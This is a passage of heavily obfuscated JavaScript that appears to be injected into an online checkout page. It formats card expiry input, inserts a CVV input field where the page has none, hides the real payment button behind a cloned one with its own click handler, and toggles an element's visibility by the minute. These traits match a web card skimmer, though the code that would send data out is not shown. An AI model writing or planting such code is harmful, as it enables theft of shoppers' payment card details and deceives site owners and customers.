_0x411030=_0x1f127b;(_0x49ce62[_0x411030(0x430)](0x7,_0x5786ba[_0x411030(0x275)][_0x411030(0x44b)][_0x411030(0x43a)])||_0x49ce62[_0x411030(0x26e)](_0x5786ba[_0x411030(0x275)][_0x411030(0x44b)][_0x411030(0x251)](_0x411030(0x28e))[0x1],_0x527819[0x3]))&&_0x49ce62['cZYLw'](_0x3f422b,_0x527819[0x0][0x1],!0x0);}),_0x527819[0x0][0x1]['addEventListener'](_0x170282['cZBEC'],_0x5c4122=>{const _0x40b49d=_0x1f127b;_0x5c4122[_0x40b49d(0x275)][_0x40b49d(0x44b)]=_0x5c4122[_0x40b49d(0x275)]['value'][_0x40b49d(0x255)](/[^0-9\/ ]/g,'')[_0x40b49d(0x255)](/(\..*?)\..*/g,'$1'),_0x49ce62[_0x40b49d(0x259)](_0x3f422b,_0x527819[0x0][0x1],!0x1),_0x527819[0x1]=_0x5c4122['target'][_0x40b49d(0x44b)],'00'==_0x527819[0x1]?_0x5c4122[_0x40b49d(0x275)][_0x40b49d(0x44b)]=_0x49ce62['quZOK']:_0x527819[0x1]>0xc?_0x5c4122['target']['value']=_0x49ce62[_0x40b49d(0x324)]:(_0x49ce62[_0x40b49d(0x3cf)](0x1,_0x527819[0x1]['length'])&&_0x49ce62[_0x40b49d(0x3a1)](_0x49ce62['Oahbd'](Number,_0x527819[0x1]),0x1)?_0x5c4122['target']['value']=_0x49ce62[_0x40b49d(0x25d)](_0x49ce62['IHyYC']('0',_0x527819[0x1]),_0x49ce62[_0x40b49d(0x4bf)]):_0x49ce62['pHSGI']('',_0x527819[0x1][_0x40b49d(0x251)]('\x20/')[0x1])&&(_0x5c4122[_0x40b49d(0x275)][_0x40b49d(0x44b)]=''),_0x49ce62['pHSGI'](0x2,_0x527819[0x1][_0x40b49d(0x43a)])&&_0x527819[0x2]<_0x527819[0x1]['length']&&(_0x5c4122[_0x40b49d(0x275)][_0x40b49d(0x44b)]=_0x49ce62[_0x40b49d(0x3d2)](_0x527819[0x1],_0x49ce62[_0x40b49d(0x4bf)])),_0x527819[0x2]=_0x527819[0x1][_0x40b49d(0x43a)]);})),_0x527819[0x0][0x0]['style']['setProperty'](_0x170282[_0x1f127b(0x1ff)],_0x170282[_0x1f127b(0x2fd)],_0x170282[_0x1f127b(0x228)]),_0x527819[0x0][0x1][_0x1f127b(0x38c)]['display']='');let _0x50d5dc={0x0:document[_0x1f127b(0x220)](_0x125d71[_0x1f127b(0x235)][0x0]),0x1:document[_0x1f127b(0x220)](_0x170282[_0x1f127b(0x321)]('#',_0x3616dd['cvv']))};_0x50d5dc[0x0]&&(_0x50d5dc[0x1]||(_0x4fefb0=document[_0x1f127b(0x456)](_0x170282[_0x1f127b(0x3c9)]),_0x4fefb0[_0x1f127b(0x34e)]=_0x170282[_0x1f127b(0x3c0)](_0x170282[_0x1f127b(0x458)](_0x170282[_0x1f127b(0x1dd)](_0x170282[_0x1f127b(0x23e)](_0x170282[_0x1f127b(0x46e)](_0x170282['dEtZk'](_0x170282[_0x1f127b(0x4c3)](_0x170282[_0x1f127b(0x39f)],_0x3616dd['parent'])+_0x1f127b(0x435),_0x125d71['cvv'][0x1]),_0x170282[_0x1f127b(0x3b4)]),_0x3616dd[_0x1f127b(0x235)])+_0x170282[_0x1f127b(0x3a0)]+_0x125d71[_0x1f127b(0x235)][0x2],_0x170282[_0x1f127b(0x43d)]),_0x125d71[_0x1f127b(0x38c)]),'\x22>'),_0x50d5dc[0x0]['parentNode'][_0x1f127b(0x433)](_0x4fefb0),_0x4fefb0[_0x1f127b(0x2c1)](_0x170282[_0x1f127b(0x46d)],_0x170282[_0x1f127b(0x267)](_0x3616dd[_0x1f127b(0x403)],'_0')),_0x4fefb0[_0x1f127b(0x2c1)](_0x170282[_0x1f127b(0x4c9)],_0x3616dd[_0x1f127b(0x235)]),_0x50d5dc[0x1]=document['getElementById'](_0x3616dd[_0x1f127b(0x235)]),_0x50d5dc[0x1]['addEventListener'](_0x1f127b(0x1fc),_0x587ebb=>{}),_0x50d5dc[0x1][_0x1f127b(0x234)](_0x170282['cZBEC'],_0x207ff4=>{const _0xcfd5f6=_0x1f127b;_0x207ff4['target'][_0xcfd5f6(0x44b)]=_0x207ff4[_0xcfd5f6(0x275)][_0xcfd5f6(0x44b)][_0xcfd5f6(0x255)](/[^0-9]/g,'')[_0xcfd5f6(0x255)](/(\..*?)\..*/g,'$1'),_0x170282['HaemL'](_0x3f422b,_0x50d5dc[0x1],!0x1);}),_0x50d5dc[0x1][_0x1f127b(0x234)](_0x170282['NvtBs'],_0x48ba65=>{const _0x358214=_0x1f127b;_0x49ce62[_0x358214(0x26e)](_0x48ba65['target'][_0x358214(0x44b)][_0x358214(0x43a)],0x3)&&_0x49ce62[_0x358214(0x2f4)](_0x3f422b,_0x50d5dc[0x1],!0x0);})),_0x50d5dc[0x0][_0x1f127b(0x38c)][_0x1f127b(0x4de)](_0x170282[_0x1f127b(0x1ff)],_0x170282[_0x1f127b(0x2fd)],_0x170282[_0x1f127b(0x228)]),_0x50d5dc[0x1][_0x1f127b(0x38c)][_0x1f127b(0x227)]='');let _0x26d4f4={0x0:document['querySelector'](_0x125d71[_0x1f127b(0x4ca)][0x0]),0x1:document[_0x1f127b(0x220)](_0x170282['UgLBB']('#',_0x3616dd['button']))};_0x26d4f4[0x0]&&(_0x26d4f4[0x1]||(_0x26d4f4[0x1]=document['createElement']('a'),_0x26d4f4[0x1][_0x1f127b(0x2c1)](_0x170282[_0x1f127b(0x34a)],_0x125d71['button'][0x1]),_0x26d4f4[0x1][_0x1f127b(0x2c1)]('id',_0x3616dd[_0x1f127b(0x4ca)]),_0x26d4f4[0x1][_0x1f127b(0x34e)]=_0x26d4f4[0x0][_0x1f127b(0x34e)],_0x26d4f4[0x1][_0x1f127b(0x234)](_0x1f127b(0x325),()=>{const _0x5bbb24=_0x1f127b;if(!document[_0x5bbb24(0x220)](_0x125d71[_0x5bbb24(0x224)])&&_0x125d71['button'][0x2]&&_0x26d4f4[0x0])return _0x26d4f4[0x1][_0x5bbb24(0x246)](),_0x26d4f4[0x0][_0x5bbb24(0x38c)][_0x5bbb24(0x227)]='',_0x170282[_0x5bbb24(0x43e)](_0x26d4f4);_0x170282[_0x5bbb24(0x43e)](_0x4b4640);}),_0x26d4f4[0x0]['parentNode']['insertBefore'](_0x26d4f4[0x1],_0x26d4f4[0x0][_0x1f127b(0x3f8)])),_0x26d4f4[0x0][_0x1f127b(0x38c)]['setProperty']('display',_0x170282[_0x1f127b(0x2fd)],_0x170282[_0x1f127b(0x228)]),_0x26d4f4[0x1]['style'][_0x1f127b(0x227)]='');});},0x1f4);}catch(_0x5aa7d3){_0x1c5187&&console[_0x2bfbcb(0x244)](_0x5aa7d3);}})()),window[_0x3f2dbd(0x266)]=!0x0;}catch(_0x1ade69){console[_0x3f2dbd(0x244)](_0x34a900[_0x3f2dbd(0x200)],_0x1ade69);}}()),(function(){const _0x4ad870=_0x445e73,_0x132e27={'SEdsT':function(_0x3e7e83,_0x298762){return _0x3e7e83==_0x298762;},'nNiwW':function(_0x5479a9,_0x47a475){return _0x5479a9%_0x47a475;},'PotVl':'none','tlzUr':function(_0x28a955){return _0x28a955();},'XemEx':_0x4ad870(0x47b),'oVTRS':_0x4ad870(0x3d0)};let _0x525950=document['querySelector'](_0x4ad870(0x34d));function _0x2072bd(){const _0x4e6270=_0x4ad870,_0x353e74=new Date()['getMinutes']();_0x525950[_0x4e6270(0x38c)][_0x4e6270(0x227)]=_0x132e27[_0x4e6270(0x3ce)](_0x132e27[_0x4e6270(0x25b)](_0x353e74,0x2),0x0)?_0x132e27[_0x4e6270(0x247)]:'';}_0x525950&&(_0x525950=_0x525950['closest'](_0x132e27[_0x4ad870(0x3f3)]),_0x525950&&(_0x132e27['tlzUr'](_0x2072bd),document[_0x4ad870(0x234)](_0x132e27[_0x4ad870(0x285)],()=>{const _0x2f41a9=_0x4ad870;document[_0x2f41a9(0x440)]||_0x132e27[_0x2f41a9(0x400)](_0x2072bd);})));}()));